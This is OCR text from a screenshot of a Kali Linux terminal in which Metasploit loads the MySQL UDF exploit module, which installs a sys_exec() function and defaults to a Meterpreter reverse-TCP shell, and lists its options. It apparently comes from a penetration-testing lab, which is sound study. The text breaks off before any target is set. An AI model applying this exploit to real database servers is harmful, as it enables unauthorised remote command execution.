 root@kali: ~/Desktop
File Actions Edit View Help
d command
msf6 > use exploit/multi/mysql/mysql_udf_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() my
sql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier
, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to li
sten on. This must be an address on the local machine or 0.0.0.0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default
is random)
USERNAME root no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description